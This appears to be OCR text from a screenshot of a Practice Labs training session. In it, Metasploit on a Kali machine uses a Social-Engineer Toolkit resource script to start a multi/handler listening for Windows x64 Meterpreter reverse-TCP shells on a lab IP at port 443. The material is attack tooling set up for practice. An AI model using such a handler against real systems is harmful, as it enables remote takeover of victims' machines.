 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:00 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.43-dev ]
+ -- --=[ 1917 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
metasploit framework
resource (/root/.set/meta_config)> set LHOST 192.168.0.4
LHOST => 192.168.0.4
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) >